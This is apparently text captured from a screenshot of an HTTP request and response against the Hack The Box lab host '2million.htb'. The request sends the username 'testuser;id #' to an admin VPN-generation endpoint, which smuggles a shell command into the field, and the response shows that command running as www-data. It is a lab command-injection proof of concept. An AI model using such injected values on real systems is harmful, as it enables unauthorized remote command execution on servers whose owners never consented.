 1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Content-Type: application/json
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=iufo826q5h1006a4tp2ap7nhju
11 Connection: close
12 Content-Length: 33
13
14 {
15 "username":"testuser;id #"
16 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Jun 2023 17:05:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12